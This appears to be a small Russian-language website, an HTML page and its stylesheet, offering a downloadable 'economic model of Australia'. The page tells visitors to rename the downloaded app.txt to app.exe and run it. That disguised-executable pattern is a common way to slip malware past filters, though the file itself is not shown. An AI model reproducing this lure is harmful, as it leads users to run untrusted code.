
<file: index.html>
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>Экономика Австралии</title>
<link rel="stylesheet" href="base-style.css">
</head>
<body>
<header><h3>Австралия — Лаборатория «Занимательная математика с ИИ»</h3></header>
  <div class="container">
    <div class="card">
        <h3>Привет! После скачивания app.txt измени расширение на exe,<br> запусти app.exe и в браузере набери http://localhost:5000</h3>
          <a href="model/app.txt" download class="download-link">Скачай экономическую модель Австралии</a>
    </div>
</div>

<footer><h3>© 2026 — «Занимательная математика с ИИ»</h3></footer>
</body>
</html>
</file>
<file: base-style.css>
/* ===== СБРОС СТИЛЕЙ ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* ===== ОСНОВА СТРАНИЦЫ ===== */
body {
    font-family: Arial, sans-serif;
    background-color: #f5f7fa;
    color: #222;
    line-height: 1.6;
    padding: 20px;
}

/* ===== ЗАГОЛОВКИ ===== */
h1, h2, h3 {
    margin-bottom: 10px;
    color: #333;
}

/* ===== КНОПКИ ===== */
.download-link {
    display: inline-block;
    background-color: #4CAF50;
    color: white;
    padding: 10px 15px;
    border-radius: 6px;
    text-decoration: none; /* убираем подчёркивание */
    transition: 0.2s;
}

.download-link:hover {
    background-color: #45a049;
}

/* ===== КОНТЕЙНЕР ===== */
.container {
    max-width: 800px;
    margin: auto;
}

/* ===== БЛОК-КАРТОЧКА ===== */
.card {
    background: white;
    padding: 15px;
    margin: 15px 0;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.1);
}
</file>
